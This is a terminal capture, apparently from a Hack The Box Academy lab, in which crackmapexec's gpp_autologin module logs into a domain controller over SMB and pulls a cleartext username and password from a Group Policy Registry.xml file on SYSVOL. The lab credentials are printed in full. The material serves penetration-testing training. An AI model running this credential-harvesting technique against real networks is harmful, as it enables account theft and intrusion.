 DrAsstrange@htb[/htb]$ crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_autologin
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01)
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [+] Found SYSVOL share
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [*] Searching for Registry.xml
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [*] Found INLANEFREIGHT.LOCAL/Policies/{CAEBB51E-92FD-43
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [+] Found credentials in INLANEFREIGHT.LOCAL/Policies/{
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Usernames: ['guarddesk']
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Domains: ['INLANEFREIGHT.LOCAL']
GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Passwords: ['ILFreightguardadmin!']